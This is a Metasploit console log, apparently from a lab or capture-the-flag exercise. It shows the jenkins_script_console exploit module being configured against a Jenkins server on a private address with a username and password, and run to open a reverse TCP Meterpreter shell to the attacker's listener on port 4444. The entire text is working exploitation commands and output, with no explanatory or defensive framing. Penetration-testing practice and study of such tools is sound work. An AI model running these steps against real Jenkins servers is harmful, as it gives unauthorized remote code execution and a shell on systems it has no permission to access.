 msf6 auxiliary(scanner/http/jenkins_login) > use 3
[*] Additionally setting TARGET ⇒ Linux
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > set rhosts 192.168.
rhosts ⇒ 192.168.
msf6 exploit(multi/http/jenkins_script_console) > set rport 8080
rport ⇒ 8080
msf6 exploit(multi/http/jenkins_script_console) > set targeturi /
targeturi ⇒ /
msf6 exploit(multi/http/jenkins_script_console) > set user
set useragent set username
msf6 exploit(multi/http/jenkins_script_console) > set username maalim
username ⇒ maalim
msf6 exploit(multi/http/jenkins_script_console) > set password Password!
password ⇒ Password!
msf6 exploit(multi/http/jenkins_script_console) > exploit
[*] Started reverse TCP handler on 192.168. :4444
[*] Checking access to the script console
[*] Logging in...
[*] Using CSRF token: '3429bffd3bad2091250f6b03e2cdbb318bc8be987bad69f00c6bca548018c304' (Jenkins-Crumb style v2)
[*] 192.168. :8080 - Sending Linux stager...
[*] Sending stage (3045380 bytes) to 192.168.2
[*] Command Stager progress - 100.00% done (823/823 bytes)
[*] Meterpreter session 1 opened (192.168.2 :4444 → 192.168.215.251:48000) at 2025-09-19 16:18:22 -0400
meterpreter >